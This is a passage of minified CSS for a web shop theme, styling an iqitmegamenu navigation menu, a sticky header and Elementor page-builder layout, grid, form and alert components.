.cbp-close-menu{position:absolute;left:5px;top:5px;z-index:1;padding:15px;width:40px;height:40px;cursor:pointer}}@media (max-width: 360px){.app-menu .iqitmegamenu .cbp-nav{min-width:100vw;min-width:100dvw}}.app-menu .iqitmegamenu .cbp-legend{color:var(--color-aqua);font-weight:700;-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.app-menu .iqitmegamenu .cbp-html>div>figure{display:grid;color:#fff;-webkit-box-align:center;-ms-flex-align:center;align-items:center;text-align:center;position:relative;overflow:hidden;text-transform:uppercase;letter-spacing:0.05em;font-weight:500;margin-bottom:16px}.app-menu .iqitmegamenu .cbp-html>div>figure>*{grid-area:1 / 1 / 2 / 2}.app-menu .iqitmegamenu .cbp-html>div>figure:hover img{-webkit-transform:scale(1.1);transform:scale(1.1)}.app-menu .iqitmegamenu .cbp-html figcaption{position:relative;padding:0 1rem;cursor:pointer;z-index:2;pointer-events:none}.app-menu .iqitmegamenu .cbp-html img{-webkit-transition:-webkit-transform 0.5s cubic-bezier(0.215, 0.61, 0.355, 1);transition:-webkit-transform 0.5s cubic-bezier(0.215, 0.61, 0.355, 1);transition:transform 0.5s cubic-bezier(0.215, 0.61, 0.355, 1);transition:transform 0.5s cubic-bezier(0.215, 0.61, 0.355, 1), -webkit-transform 0.5s cubic-bezier(0.215, 0.61, 0.355, 1);-webkit-transform:scale(1);transform:scale(1)}.app-menu .iqitmegamenu .cbp-html a::after{position:absolute;top:0;right:0;bottom:0;left:0;z-index:1;content:""}.app-menu .iqitmegamenu .cbp-html .title{font-size:24px;margin-bottom:10px}.app-menu .iqitmegamenu .cbp-html .subtitle{font-size:16px}.app-menu .menu-logo{display:none}.header-float.page-index .app-header{position:absolute;border-bottom:none;width:100%;left:0;top:0}.header-float.page-index .app-header>*{pointer-events:auto}.header-float.page-index:not(.menu-open):not(.header-sticky) .app-nav-top a:not(.nav-menu-item),.header-float.page-index:not(.menu-open):not(.header-sticky) .app-nav-top button{color:var(--header-theme, #fff) !important;background:transparent;-webkit-appearance:unset}.header-float.page-index:not(.menu-open):not(.header-sticky) .linked-hover a::before{background:var(--header-theme, #fff)}@media (min-width: 761px){.header-float.page-index:not(.menu-open):not(.header-sticky) .cbp-hrmenu-tab>a{color:var(--header-theme, #fff) !important}}.header-float.page-index:not(.menu-open):not(.header-sticky) .iqitmegamenu .cbp-horizontal>ul:hover>li>a{opacity:1}@media (min-width: 992px){.header-float .app-header{position:absolute;border-bottom:none;width:100%;left:0;top:0}.header-float .app-header>*{pointer-events:auto}.header-float:not(.menu-open):not(.header-sticky) .app-nav-top a:not(.nav-menu-item),.header-float:not(.menu-open):not(.header-sticky) .app-nav-top button{color:var(--header-theme, #fff) !important;background:transparent;-webkit-appearance:unset}.header-float:not(.menu-open):not(.header-sticky) .linked-hover a::before{background:var(--header-theme, #fff)}}@media (min-width: 992px) and (min-width: 761px){.header-float:not(.menu-open):not(.header-sticky) .cbp-hrmenu-tab>a{color:var(--header-theme, #fff) !important}}@media (min-width: 992px){.header-float:not(.menu-open):not(.header-sticky) .iqitmegamenu .cbp-horizontal>ul:hover>li>a{opacity:1}}@media (min-width: 992px){.header-sticky .app-menu{position:fixed;width:100%;background:#fff;top:0 !important;z-index:100;border-bottom:1px solid var(--color-vanilla);-webkit-transition:top 0.4s;transition:top 0.4s;--padding-top: 75px !important}.header-sticky .app-menu .iqitmegamenu .cbp-horizontal>ul{margin-left:0;-webkit-box-align:center;-ms-flex-align:center;align-items:center;min-height:74px}.header-sticky .app-menu .iqitmegamenu .cbp-horizontal>ul>li{padding-bottom:0}.header-sticky .app-nav-top{z-index:2000}.header-sticky .menu-logo{margin-right:30px !important;margin-left:0 !important;display:block}.header-sticky .menu-logo a{opacity:1 !important}.header-sticky .nav-right{position:fixed;width:100% !important;z-index:100;top:34px !important;left:0;-webkit-transition:top 0.4s;transition:top 0.4s;color:var(--color-cinder);pointer-events:none}.header-sticky .nav-right>div{width:1280px;max-width:calc(100vw - 3rem) !important;max-width:calc(100dvw - 3rem) !important;margin:0 auto}.header-sticky .nav-right>div>div>*{pointer-events:all}.header-sticky .nav-right a svg,.header-sticky .nav-right .btn-search svg{-webkit-transform:scale(1.2);transform:scale(1.2)}.header-sticky .nav-right .btn{color:var(--color-cinder)}}.app-banner ~ .app-menu{--padding-top: 185px}body:not(.elementor-editor-active) .app-nav-top .nav-right{top:-40px}body:not(.elementor-editor-active) .app-menu{top:-80px}body:not(.header-sticky) .menu-extra-link{display:none}@media (min-width: 992px){.app-header .nav-item:not(.lang) svg:not(.user-connected),.menu-extra-link svg{width:20px;max-height:20px;height:auto}}@media (max-width: 991px){.show-cart svg,.btn-menu svg{width:30px;max-height:30px;height:auto}.btn-search svg{width:22px;max-height:22px;height:auto}}.elementor-hidden{display:none}.elementor-screen-only,.screen-reader-text,.screen-reader-text span,.ui-helper-hidden-accessible{position:absolute;top:-10000em;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0, 0, 0, 0);border:0}.elementor-clearfix:after{content:"";display:block;clear:both;width:0;height:0}.elementor{-webkit-hyphens:manual;hyphens:manual}.elementor .elementor-background,.elementor .elementor-background-holder,.elementor .elementor-background-video-container{height:100%;width:100%;top:0;left:0;position:absolute;overflow:hidden;z-index:0}.elementor .elementor-background-video-container{-webkit-transition:opacity 1s;transition:opacity 1s;pointer-events:none}.elementor .elementor-background-video-container.elementor-loading{opacity:0}.elementor .elementor-background-video-hosted{position:absolute;top:50%;left:50%;-webkit-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%)}.elementor .elementor-background-video{position:absolute;max-width:none;top:50%;left:50%;-webkit-transform:translateY(-50%) translateX(-50%);transform:translateY(-50%) translateX(-50%)}.elementor .elementor-html5-video{-o-object-fit:cover;object-fit:cover}.elementor .elementor-background-overlay{height:100%;width:100%;top:0;left:0;position:absolute}.elementor-widget-wrap>.elementor-element.elementor-absolute{position:absolute}.elementor-widget-wrap>.elementor-element.elementor-fixed{position:fixed}.elementor-widget-wrap .elementor-element.elementor-widget__width-auto,.elementor-widget-wrap .elementor-element.elementor-widget__width-calc,.elementor-widget-wrap .elementor-element.elementor-widget__width-initial{max-width:100%}.elementor-element.elementor-absolute,.elementor-element.elementor-fixed{z-index:1}.elementor-invisible{visibility:hidden}.elementor-align-center{text-align:center}.elementor-align-center .elementor-button{width:auto}.elementor-align-right{text-align:right}.elementor-align-right .elementor-button{width:auto}.elementor-align-left{text-align:left}.elementor-align-left .elementor-button{width:auto}.elementor-align-justify .elementor-button{width:100%}.elementor-tag{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex}@media (max-width: 1024px){.elementor-widget-wrap .elementor-element.elementor-widget-tablet__width-auto,.elementor-widget-wrap .elementor-element.elementor-widget-tablet__width-calc,.elementor-widget-wrap .elementor-element.elementor-widget-tablet__width-initial{max-width:100%}.elementor-tablet-align-center{text-align:center}.elementor-tablet-align-center .elementor-button{width:auto}.elementor-tablet-align-right{text-align:right}.elementor-tablet-align-right .elementor-button{width:auto}.elementor-tablet-align-left{text-align:left}.elementor-tablet-align-left .elementor-button{width:auto}.elementor-tablet-align-justify .elementor-button{width:100%}}@media (max-width: 767px){.elementor-widget-wrap .elementor-element.elementor-widget-mobile__width-auto,.elementor-widget-wrap .elementor-element.elementor-widget-mobile__width-calc,.elementor-widget-wrap .elementor-element.elementor-widget-mobile__width-initial{max-width:100%}.elementor-mobile-align-center{text-align:center}.elementor-mobile-align-center .elementor-button{width:auto}.elementor-mobile-align-right{text-align:right}.elementor-mobile-align-right .elementor-button{width:auto}.elementor-mobile-align-left{text-align:left}.elementor-mobile-align-left .elementor-button{width:auto}.elementor-mobile-align-justify .elementor-button{width:100%}}.elementor-section .elementor-container{display:-webkit-box;display:-ms-flexbox;display:flex;margin-right:auto;margin-left:auto}.elementor-section.elementor-section-boxed>.elementor-container{width:1280px;max-width:calc(100vw - 3rem) !important;max-width:calc(100dvw - 3rem) !important}.elementor-section .elementor-container .elementor-container{width:100%}.elementor-section.elementor-section-stretched{position:relative;width:100%}.elementor-section.elementor-section-items-top>.elementor-container{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.elementor-section.elementor-section-items-middle>.elementor-container{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.elementor-section.elementor-section-items-bottom>.elementor-container{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}.elementor-section-content-top>.elementor-container>.elementor-row>.elementor-column>.elementor-column-wrap{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.elementor-section-content-middle>.elementor-container>.elementor-row>.elementor-column>.elementor-column-wrap{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.elementor-section-content-bottom>.elementor-container>.elementor-row>.elementor-column>.elementor-column-wrap{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}.elementor-row{width:100%;display:-webkit-box;display:-ms-flexbox;display:flex}@media (max-width: 1024px){.elementor-row{-ms-flex-wrap:wrap;flex-wrap:wrap}}.elementor-column-wrap{width:100%;display:-webkit-box;display:-ms-flexbox;display:flex}.elementor-widget-wrap{width:100%;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-line-pack:start;align-content:flex-start}.elementor-html .elementor-widget-wrap,.elementor:not(.elementor-bc-flex-widget) .elementor-widget-wrap{display:-webkit-box;display:-ms-flexbox;display:flex}.elementor-widget-wrap>.elementor-element{width:100%}.elementor-widget:not(:last-child).elementor-absolute,.elementor-widget:not(:last-child).elementor-widget__width-auto,.elementor-widget:not(:last-child).elementor-widget__width-calc,.elementor-widget:not(:last-child).elementor-widget__width-initial{margin-bottom:0}.elementor-column{min-height:1px;display:-webkit-box;display:-ms-flexbox;display:flex}@media (min-width: 768px){.elementor-section.elementor-section-height-full{height:100vh;height:100svh}.elementor-section.elementor-section-height-full>.elementor-container{height:100%}.elementor-column.elementor-col-10,.elementor-column[data-col="10"]{width:10%}.elementor-column.elementor-col-11,.elementor-column[data-col="11"]{width:11.111%}.elementor-column.elementor-col-12,.elementor-column[data-col="12"]{width:12.5%}.elementor-column.elementor-col-14,.elementor-column[data-col="14"]{width:14.285%}.elementor-column.elementor-col-16,.elementor-column[data-col="16"]{width:16.666%}.elementor-column.elementor-col-20,.elementor-column[data-col="20"]{width:20%}.elementor-column.elementor-col-25,.elementor-column[data-col="25"]{width:25%}.elementor-column.elementor-col-30,.elementor-column[data-col="30"]{width:30%}.elementor-column.elementor-col-33,.elementor-column[data-col="33"]{width:33.333%}.elementor-column.elementor-col-40,.elementor-column[data-col="40"]{width:40%}.elementor-column.elementor-col-50,.elementor-column[data-col="50"]{width:50%}.elementor-column.elementor-col-60,.elementor-column[data-col="60"]{width:60%}.elementor-column.elementor-col-66,.elementor-column[data-col="66"]{width:66.666%}.elementor-column.elementor-col-70,.elementor-column[data-col="70"]{width:70%}.elementor-column.elementor-col-75,.elementor-column[data-col="75"]{width:75%}.elementor-column.elementor-col-80,.elementor-column[data-col="80"]{width:80%}.elementor-column.elementor-col-83,.elementor-column[data-col="83"]{width:83.333%}.elementor-column.elementor-col-90,.elementor-column[data-col="90"]{width:90%}.elementor-column.elementor-col-100,.elementor-column[data-col="100"]{width:100%}}@media (max-width: 479px){.elementor-column.elementor-xs-10{width:10%}.elementor-column.elementor-xs-11{width:11.111%}.elementor-column.elementor-xs-12{width:12.5%}.elementor-column.elementor-xs-14{width:14.285%}.elementor-column.elementor-xs-16{width:16.666%}.elementor-column.elementor-xs-20{width:20%}.elementor-column.elementor-xs-25{width:25%}.elementor-column.elementor-xs-30{width:30%}.elementor-column.elementor-xs-33{width:33.333%}.elementor-column.elementor-xs-40{width:40%}.elementor-column.elementor-xs-50{width:50%}.elementor-column.elementor-xs-60{width:60%}.elementor-column.elementor-xs-66{width:66.666%}.elementor-column.elementor-xs-70{width:70%}.elementor-column.elementor-xs-75{width:75%}.elementor-column.elementor-xs-80{width:80%}.elementor-column.elementor-xs-83{width:83.333%}.elementor-column.elementor-xs-90{width:90%}.elementor-column.elementor-xs-100{width:100%}}@media (max-width: 767px){.elementor-column.elementor-sm-10{width:10%}.elementor-column.elementor-sm-11{width:11.111%}.elementor-column.elementor-sm-12{width:12.5%}.elementor-column.elementor-sm-14{width:14.285%}.elementor-column.elementor-sm-16{width:16.666%}.elementor-column.elementor-sm-20{width:20%}.elementor-column.elementor-sm-25{width:25%}.elementor-column.elementor-sm-30{width:30%}.elementor-column.elementor-sm-33{width:33.333%}.elementor-column.elementor-sm-40{width:40%}.elementor-column.elementor-sm-50{width:50%}.elementor-column.elementor-sm-60{width:60%}.elementor-column.elementor-sm-66{width:66.666%}.elementor-column.elementor-sm-70{width:70%}.elementor-column.elementor-sm-75{width:75%}.elementor-column.elementor-sm-80{width:80%}.elementor-column.elementor-sm-83{width:83.333%}.elementor-column.elementor-sm-90{width:90%}.elementor-column.elementor-sm-100{width:100%}}@media (min-width: 768px) and (max-width: 1024px){.elementor-column.elementor-md-10{width:10%}.elementor-column.elementor-md-11{width:11.111%}.elementor-column.elementor-md-12{width:12.5%}.elementor-column.elementor-md-14{width:14.285%}.elementor-column.elementor-md-16{width:16.666%}.elementor-column.elementor-md-20{width:20%}.elementor-column.elementor-md-25{width:25%}.elementor-column.elementor-md-30{width:30%}.elementor-column.elementor-md-33{width:33.333%}.elementor-column.elementor-md-40{width:40%}.elementor-column.elementor-md-50{width:50%}.elementor-column.elementor-md-60{width:60%}.elementor-column.elementor-md-66{width:66.666%}.elementor-column.elementor-md-70{width:70%}.elementor-column.elementor-md-75{width:75%}.elementor-column.elementor-md-80{width:80%}.elementor-column.elementor-md-83{width:83.333%}.elementor-column.elementor-md-90{width:90%}.elementor-column.elementor-md-100{width:100%}.elementor-reverse-tablet>.elementor-container>.elementor-row>:first-child{-webkit-box-ordinal-group:11;-ms-flex-order:10;order:10}.elementor-reverse-tablet>.elementor-container>.elementor-row>:nth-child(2){-webkit-box-ordinal-group:10;-ms-flex-order:9;order:9}.elementor-reverse-tablet>.elementor-container>.elementor-row>:nth-child(3){-webkit-box-ordinal-group:9;-ms-flex-order:8;order:8}.elementor-reverse-tablet>.elementor-container>.elementor-row>:nth-child(4){-webkit-box-ordinal-group:8;-ms-flex-order:7;order:7}.elementor-reverse-tablet>.elementor-container>.elementor-row>:nth-child(5){-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6}.elementor-reverse-tablet>.elementor-container>.elementor-row>:nth-child(6){-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.elementor-reverse-tablet>.elementor-container>.elementor-row>:nth-child(7){-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.elementor-reverse-tablet>.elementor-container>.elementor-row>:nth-child(8){-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.elementor-reverse-tablet>.elementor-container>.elementor-row>:nth-child(9){-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.elementor-reverse-tablet>.elementor-container>.elementor-row>:nth-child(10){-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}}.elementor-section-tabbed>.elementor-container,.elementor-section-tabbed>.elementor-container>.elementor-row{-ms-flex-wrap:wrap;flex-wrap:wrap}.elementor-nav-tabs.elementor-nav--layout-horizontal{width:100%}.elementor-nav-tabs+.elementor-row>.elementor-column{min-width:100%}.elementor-nav-tabs+.elementor-row>.elementor-column:not(.elementor-active){position:absolute;top:-1000000px;visibility:hidden;pointer-events:none}.elementor-nav-tabs>.elementor-nav{overflow:hidden}.elementor-nav-tabs>.elementor-nav::-webkit-scrollbar{display:none}.elementor-section-tabbed{counter-reset:ce-tab}.elementor-section-tabbed li.menu-item-type-column{counter-increment:ce-tab}.elementor-section-tabbed .ce-tab-num::after{content:"Tab #" counter(ce-tab)}ul.elementor-icon-list-items.elementor-inline-items{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}ul.elementor-icon-list-items.elementor-inline-items .elementor-inline-item{word-break:break-word}.elementor-grid .elementor-grid-item{word-break:break-word;min-width:0}.elementor-grid-0 .elementor-grid{display:-webkit-box;display:-ms-flexbox;display:flex;overflow:hidden;-ms-flex-wrap:wrap;flex-wrap:wrap}.elementor-grid-1 .elementor-grid{grid-template-columns:repeat(1, 1fr);display:grid}.elementor-grid-2 .elementor-grid{grid-template-columns:repeat(2, 1fr);display:grid}.elementor-grid-3 .elementor-grid{grid-template-columns:repeat(3, 1fr);display:grid}.elementor-grid-4 .elementor-grid{grid-template-columns:repeat(4, 1fr);display:grid}.elementor-grid-5 .elementor-grid{grid-template-columns:repeat(5, 1fr);display:grid}.elementor-grid-6 .elementor-grid{grid-template-columns:repeat(6, 1fr);display:grid}.elementor-grid-7 .elementor-grid{grid-template-columns:repeat(7, 1fr);display:grid}.elementor-grid-8 .elementor-grid{grid-template-columns:repeat(8, 1fr);display:grid}.elementor-grid-9 .elementor-grid{grid-template-columns:repeat(9, 1fr);display:grid}.elementor-grid-10 .elementor-grid{grid-template-columns:repeat(10, 1fr);display:grid}.elementor-grid-11 .elementor-grid{grid-template-columns:repeat(11, 1fr);display:grid}.elementor-grid-12 .elementor-grid{grid-template-columns:repeat(12, 1fr);display:grid}@media (max-width: 1024px){.elementor-grid-tablet-0 .elementor-grid{display:-webkit-box;display:-ms-flexbox;display:flex;overflow:hidden;-ms-flex-wrap:wrap;flex-wrap:wrap}.elementor-grid-tablet-1 .elementor-grid{grid-template-columns:repeat(1, 1fr);display:grid}.elementor-grid-tablet-2 .elementor-grid{grid-template-columns:repeat(2, 1fr);display:grid}.elementor-grid-tablet-3 .elementor-grid{grid-template-columns:repeat(3, 1fr);display:grid}.elementor-grid-tablet-4 .elementor-grid{grid-template-columns:repeat(4, 1fr);display:grid}.elementor-grid-tablet-5 .elementor-grid{grid-template-columns:repeat(5, 1fr);display:grid}.elementor-grid-tablet-6 .elementor-grid{grid-template-columns:repeat(6, 1fr);display:grid}.elementor-grid-tablet-7 .elementor-grid{grid-template-columns:repeat(7, 1fr);display:grid}.elementor-grid-tablet-8 .elementor-grid{grid-template-columns:repeat(8, 1fr);display:grid}.elementor-grid-tablet-9 .elementor-grid{grid-template-columns:repeat(9, 1fr);display:grid}.elementor-grid-tablet-10 .elementor-grid{grid-template-columns:repeat(10, 1fr);display:grid}.elementor-grid-tablet-11 .elementor-grid{grid-template-columns:repeat(11, 1fr);display:grid}.elementor-grid-tablet-12 .elementor-grid{grid-template-columns:repeat(12, 1fr);display:grid}}@media (min-width: 1025px){#elementor-device-mode:after{content:"desktop"}}@media (min-width: 768px) and (max-width: 1024px){#elementor-device-mode:after{content:"tablet"}}@media (max-width: 767px){.elementor-reverse-mobile>.elementor-container>.elementor-row>:first-child{-webkit-box-ordinal-group:11;-ms-flex-order:10;order:10}.elementor-reverse-mobile>.elementor-container>.elementor-row>:nth-child(2){-webkit-box-ordinal-group:10;-ms-flex-order:9;order:9}.elementor-reverse-mobile>.elementor-container>.elementor-row>:nth-child(3){-webkit-box-ordinal-group:9;-ms-flex-order:8;order:8}.elementor-reverse-mobile>.elementor-container>.elementor-row>:nth-child(4){-webkit-box-ordinal-group:8;-ms-flex-order:7;order:7}.elementor-reverse-mobile>.elementor-container>.elementor-row>:nth-child(5){-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6}.elementor-reverse-mobile>.elementor-container>.elementor-row>:nth-child(6){-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.elementor-reverse-mobile>.elementor-container>.elementor-row>:nth-child(7){-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.elementor-reverse-mobile>.elementor-container>.elementor-row>:nth-child(8){-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.elementor-reverse-mobile>.elementor-container>.elementor-row>:nth-child(9){-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.elementor-reverse-mobile>.elementor-container>.elementor-row>:nth-child(10){-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.elementor-column{width:100%}.elementor-grid-mobile-0 .elementor-grid{display:-webkit-box;display:-ms-flexbox;display:flex;overflow:hidden;-ms-flex-wrap:wrap;flex-wrap:wrap}.elementor-grid-mobile-1 .elementor-grid{grid-template-columns:repeat(1, 1fr);display:grid}.elementor-grid-mobile-2 .elementor-grid{grid-template-columns:repeat(2, 1fr);display:grid}.elementor-grid-mobile-3 .elementor-grid{grid-template-columns:repeat(3, 1fr);display:grid}.elementor-grid-mobile-4 .elementor-grid{grid-template-columns:repeat(4, 1fr);display:grid}.elementor-grid-mobile-5 .elementor-grid{grid-template-columns:repeat(5, 1fr);display:grid}.elementor-grid-mobile-6 .elementor-grid{grid-template-columns:repeat(6, 1fr);display:grid}.elementor-grid-mobile-7 .elementor-grid{grid-template-columns:repeat(7, 1fr);display:grid}.elementor-grid-mobile-8 .elementor-grid{grid-template-columns:repeat(8, 1fr);display:grid}.elementor-grid-mobile-9 .elementor-grid{grid-template-columns:repeat(9, 1fr);display:grid}.elementor-grid-mobile-10 .elementor-grid{grid-template-columns:repeat(10, 1fr);display:grid}.elementor-grid-mobile-11 .elementor-grid{grid-template-columns:repeat(11, 1fr);display:grid}.elementor-grid-mobile-12 .elementor-grid{grid-template-columns:repeat(12, 1fr);display:grid}#elementor-device-mode:after{content:"mobile"}}.elementor-form-fields-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.elementor-form-fields-wrapper.elementor-labels-above>.elementor-field-group .elementor-field-subgroup,.elementor-form-fields-wrapper.elementor-labels-above>.elementor-field-group>.elementor-select-wrapper,.elementor-form-fields-wrapper.elementor-labels-above>.elementor-field-group>input,.elementor-form-fields-wrapper.elementor-labels-above>.elementor-field-group>textarea{-ms-flex-preferred-size:100%;flex-basis:100%;max-width:100%}.elementor-form-fields-wrapper.elementor-labels-inline>.elementor-field-group .elementor-select-wrapper,.elementor-form-fields-wrapper.elementor-labels-inline>.elementor-field-group>input{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}.elementor-field-group{-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.elementor-field-group.elementor-field-type-submit{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}.elementor-field-group .elementor-field-textual{width:100%;max-width:100%;border:1px solid #818a91;background-color:transparent;color:#373a3c;vertical-align:middle;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}.elementor-field-group .elementor-field-textual:focus{-webkit-box-shadow:0 0 0 1px rgba(0,0,0,0.1) inset;box-shadow:0 0 0 1px rgba(0,0,0,0.1) inset;outline:0}.elementor-field-group .elementor-field-textual::-webkit-input-placeholder{color:inherit;font-family:inherit;opacity:0.6}.elementor-field-group .elementor-field-textual:-ms-input-placeholder{color:inherit;font-family:inherit;opacity:0.6}.elementor-field-group .elementor-field-textual:-moz-placeholder{color:inherit;font-family:inherit;opacity:0.6}.elementor-field-group .elementor-field-textual::-ms-input-placeholder{color:inherit;font-family:inherit;opacity:0.6}.elementor-field-group .elementor-field-textual::-moz-placeholder{color:inherit;font-family:inherit;opacity:0.6}.elementor-field-group .elementor-field-textual::placeholder{color:inherit;font-family:inherit;opacity:0.6}.elementor-field-group .elementor-select-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;position:relative;width:100%}.elementor-field-group .elementor-select-wrapper select{appearance:none;-webkit-appearance:none;-moz-appearance:none;color:inherit;font-size:inherit;font-family:inherit;font-weight:inherit;font-style:inherit;text-transform:inherit;letter-spacing:inherit;line-height:inherit;-ms-flex-preferred-size:100%;flex-basis:100%;padding-right:20px}.elementor-field-group .elementor-select-wrapper:before{content:"\f0d7";font-family:FontAwesome;font-size:15px;position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:10px;pointer-events:none}.elementor-field-group.elementor-field-type-select-multiple .elementor-select-wrapper:before{content:""}.elementor-field-subgroup{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.elementor-field-subgroup .elementor-field-option label{display:inline-block}.elementor-field-subgroup.elementor-subgroup-inline .elementor-field-option{padding-right:10px}.elementor-field-subgroup:not(.elementor-subgroup-inline) .elementor-field-option{-ms-flex-preferred-size:100%;flex-basis:100%}.elementor-field-type-acceptance .elementor-field-subgroup .elementor-field-option input,.elementor-field-type-acceptance .elementor-field-subgroup .elementor-field-option label,.elementor-field-type-checkbox .elementor-field-subgroup .elementor-field-option input,.elementor-field-type-checkbox .elementor-field-subgroup .elementor-field-option label,.elementor-field-type-radio .elementor-field-subgroup .elementor-field-option input,.elementor-field-type-radio .elementor-field-subgroup .elementor-field-option label{display:inline}.elementor-field-label{text-align:left;cursor:pointer}.elementor-mark-required .elementor-field-label:after{content:"*";color:red;padding-left:0.2em}.elementor-field-textual{line-height:1.4}.elementor-button-align-center .elementor-field-type-submit{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.elementor-button-align-stretch .elementor-field-type-submit button{-ms-flex-preferred-size:100%;flex-basis:100%}.elementor-button-align-start .elementor-field-type-submit{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.elementor-button-align-end .elementor-field-type-submit{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}@media screen and (max-width: 1024px){.elementor-tablet-button-align-center .elementor-field-type-submit{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.elementor-tablet-button-align-stretch .elementor-field-type-submit button{-ms-flex-preferred-size:100%;flex-basis:100%}.elementor-tablet-button-align-start .elementor-field-type-submit{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.elementor-tablet-button-align-end .elementor-field-type-submit{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}}@media screen and (max-width: 767px){.elementor-mobile-button-align-center .elementor-field-type-submit{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.elementor-mobile-button-align-stretch .elementor-field-type-submit button{-ms-flex-preferred-size:100%;flex-basis:100%}.elementor-mobile-button-align-start .elementor-field-type-submit{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.elementor-mobile-button-align-end .elementor-field-type-submit{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}}.elementor-error .elementor-field{border-color:#d9534f}.elementor-error .help-inline{color:#d9534f;font-size:0.9em}.elementor-message{margin:10px 0;font-size:1em;line-height:1}.elementor-message:before{content:"\f00c";display:inline-block;font-family:fontawesome;font-weight:400;font-style:normal;vertical-align:middle;margin-right:5px}.elementor-message.elementor-message-danger{color:#d9534f}.elementor-message.elementor-message-danger:before{content:"\f00d"}.elementor-message.form-message-success{color:#5cb85c}.elementor-form .elementor-button{padding-top:0;padding-bottom:0;border:0}.elementor-form .elementor-button>span{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.elementor-form .elementor-button .elementor-align-icon-right{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.elementor-form .elementor-button .elementor-align-icon-left{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}.elementor-form .elementor-button.elementor-size-xs{min-height:33px}.elementor-form .elementor-button.elementor-size-sm{min-height:40px}.elementor-form .elementor-button.elementor-size-md{min-height:47px}.elementor-form .elementor-button.elementor-size-lg{min-height:59px}.elementor-form .elementor-button.elementor-size-xl{min-height:72px}.elementor-overflow-hidden .elementor-widget-container{overflow:hidden}.elementor-element .elementor-widget-container:empty{display:none}.elementor-widget-text-path{font-size:20px;text-align:var(--alignment, left)}.elementor-widget-text-path svg{width:var(--width, 500px);max-width:100%;height:auto;overflow:visible;word-spacing:var(--word-spacing, normal);-webkit-transform:rotate(var(--rotate, 0));transform:rotate(var(--rotate, 0))}.elementor-widget-text-path svg path{vector-effect:non-scaling-stroke;fill:var(--path-fill, transparent);stroke:var(--stroke-color, transparent);stroke-width:var(--stroke-width, 1px);-webkit-transition:var(--stroke-transition, 0.3s) all;transition:var(--stroke-transition, 0.3s) all}.elementor-widget-text-path svg:hover path{--path-fill: var(--path-fill-hover);--stroke-color: var(--stroke-color-hover);--stroke-width: var(--stroke-width-hover)}.elementor-widget-text-path svg text{--fill: var(--text-color);fill:var(--fill);direction:var(--direction, ltr);-webkit-transition:var(--transition, 0.3s) all;transition:var(--transition, 0.3s) all}.elementor-widget-text-path svg text:hover{--color: var(--text-color-hover, var(--text-color));--fill: var(--color);color:var(--color)}.elementor-alert{padding:15px;border-left:5px solid transparent;position:relative;text-align:left}.elementor-alert .elementor-alert-title{display:block;font-weight:700}.elementor-alert .elementor-alert-description{font-size:13px}.elementor-alert button.elementor-alert-dismiss{position:absolute;right:10px;top:10px;padding:3px;font-size:20px;line-height:1;background:0 0;color:inherit !important;border:none;cursor:pointer}.elementor-alert.elementor-alert-info{color:#31708f;background-color:#d9edf7;border-color:#bcdff1}.elementor-alert.elementor-alert-success{color:#3c763d;background-color:#dff0d8;border-color:#cae6be}.elementor-alert.elementor-alert-warning{color:#8a6d3b;background-color:#fcf8e3;border-color:#f9f0c3}.elementor-alert.elementor-alert-danger{color:#a94442;background-color:#f2dede;border-color:#e8c4c4}@media (max-width: 767px){.elementor-accordion .elementor-tab-title{padding:12px 15px}.elementor-accordion .elementor-tab-title .elementor-accordion-icon{width:1.2em}.elementor-accordion .elementor-tab-content{padding:7px 15px}.elementor-alert{padding:10px}.elementor-alert button.elementor-alert-dismiss{right:7px;top:7px}}.elementor-tab-title a{color:inherit 